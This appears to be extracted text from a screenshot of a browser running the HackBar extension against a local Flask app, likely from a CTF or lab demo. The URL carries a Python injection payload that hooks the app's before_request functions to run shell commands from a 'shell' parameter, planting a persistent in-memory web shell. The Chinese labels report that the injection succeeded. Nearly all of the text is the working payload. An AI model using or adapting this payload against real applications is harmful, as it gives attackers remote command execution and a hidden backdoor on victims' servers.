 127.0.0.1:5000/?cmd=__import__(%27sys%27).modules[%27__main__%27].__dict__[%27app%27].before_request_funcs.setdefault(... 搜索 H
注入成功
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:5000/?cmd=__import__('sys').modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda:
__import__("os").popen(request.args.get('shell')).read() if request.args.get('shell') else "注入成功")